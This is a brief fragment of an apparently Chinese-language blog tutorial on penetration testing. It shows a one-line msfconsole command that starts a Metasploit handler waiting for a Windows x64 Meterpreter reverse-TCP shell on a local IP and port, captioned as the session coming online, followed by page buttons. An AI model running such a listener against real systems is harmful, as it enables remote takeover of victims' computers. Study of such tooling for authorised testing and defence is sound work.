
2.监听后成功上线
#一键启动监听
msfconsole -x "use exploit/multi/handler; set payload windows/x64/meterpreter/reverse_tcp; set lhost 192.168.0.18; set lport 1111; exploit - j; "
- 点赞
- 收藏
- 关注作者


评论(0)